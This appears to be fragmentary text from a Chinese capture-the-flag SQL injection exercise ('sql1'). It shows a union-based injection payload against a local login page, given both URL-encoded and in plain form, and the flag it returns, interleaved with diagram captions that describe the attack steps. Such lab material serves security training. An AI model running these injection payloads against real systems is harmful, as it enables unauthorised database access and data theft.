 欢迎来到sql1
192.168.1.29/web/login.php?id=0%27+union+select+1%2Cflag+from+flag+where+%271%27%3D%271&Submit=%E6%8F%90%E4%BA%A4#
欢迎来到sql1,寻找flag吧！
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
此站点提示...
完成的不错,进入sql第二关.
确定
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 59abbe56e057f20f883e} 提交
ID:0' union select 1,flag from flag where '1'='1
name:1
age:flag{e10adc3949ba59abbe56e057f20f883e}